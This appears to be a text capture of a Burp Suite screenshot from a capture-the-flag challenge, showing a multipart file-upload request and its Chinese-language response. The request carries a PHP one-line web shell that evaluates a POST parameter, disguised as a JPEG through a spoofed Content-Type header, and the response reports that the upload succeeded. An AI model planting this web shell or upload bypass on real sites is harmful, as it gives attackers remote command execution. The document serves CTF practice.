 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.qsnctf.com:32477
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Origin: http://challenge.qsnctf.com:32477
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDnBxM568WJ16E9Fv
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge.qsnctf.com:32477/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryDnBxM568WJ16E9Fv
16 Content-Disposition: form-data; name="upload_file"; filename="testcmd.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']); ?>
20
21 ------WebKitFormBoundaryDnBxM568WJ16E9Fv
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryDnBxM568WJ16E9Fv--
26
Response
Pretty Raw Hex Render \n
请选择要上传的文件：
选择文件 未选择任何文件 上传
提示：File is vaild, and upload success, path: ./upload/testcmd.php